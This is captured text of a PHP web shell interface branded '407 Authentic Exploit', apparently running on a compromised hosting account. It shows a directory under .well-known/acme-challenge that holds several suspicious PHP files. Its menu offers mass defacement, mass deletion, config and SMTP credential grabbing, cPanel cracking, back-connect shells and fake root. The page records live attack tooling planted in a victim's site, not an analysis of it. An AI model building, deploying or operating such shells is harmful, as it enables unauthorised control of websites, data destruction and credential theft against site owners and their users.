 407 Authentic Exploit
Coder Team
Home Domains & Symlink Domains & Script Symlink File Info Server Mass Deface Mass Delete Find Subdomain Jumping Config CPanel Crack SMTP Grabber Zone-H Back Connect Fake Root K-RDP Shell About
DIR >> /home4/jkffqfre/public_html/.well-known/acme-challenge/ [ drwxr-xr-x ]
Browse... No file selected. Upload
>>> _
File Size Perm Action
.. NONE LINK New File New Dir
sym DIR drwxr-xr-x Rename Delete Chmod
3rei.php 19.563 KB -rw-r--r-- Edit Rename Delete Chmod
407.php 94.135 KB -rw-r--r-- Edit Rename Delete Chmod
4RC.php 364.566 KB -rw-r--r-- Edit Rename Delete Chmod
ad.php 24.294 KB -rw-r--r-- Edit Rename Delete Chmod
[ 407 Authentic Exploit - Since 2018 ]